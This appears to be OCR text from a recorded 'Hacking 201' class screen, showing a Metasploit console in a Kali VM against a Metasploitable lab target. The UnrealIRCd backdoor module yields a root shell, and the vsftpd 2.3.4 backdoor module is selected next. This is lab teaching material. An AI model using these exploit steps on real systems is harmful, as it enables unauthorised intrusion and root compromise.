 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:37 PM
root@metasploitable: ~
File Actions Edit View Help
root@metasploitable: ~ debian@kali: ~ debian@kali: ~
hostname
metasploitable
^C
Abort session 1? [y/N] y
[*] 10.0.2.7 - Command shell session 1 closed. Reason: User exit
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
msf5 > back
msf5 >
msf5 > 21 ftp - vsFTPd 2.3.4
[-] Unknown command: 21.
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Executi
on
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
Recorded with BigBlueButton.
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname... :irc.Metasploitable.LAN NOTICE AUTH :***
Couldn't resolve your hostname; using your IP address
instead [*] 10.0.2.7:6667 - Sending backdoor command... [*]
Started bind TCP handler against 10.0.2.7:4444 [*] Command
shell session 2 opened (0.0.0.0:0 -> 10.0.2.7:4444) at
2020-09-05 15:05:03 -0400 whoami root hostname
metasploitable pwd /etc/unreal CTRL-C to abort session
Keith Watson:back 21 ftp - vsFTPd 2.3.4
Keith Watson:################ begin msf search vsftpd
################ Matching Modules ================
# Name Disclosure Date Rank Check Description - ----
--------------- ---- ----- ----------- 0 exploit/unix
/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD
v2.3.4 Backdoor Command Execution ################
end msf search proftpd ################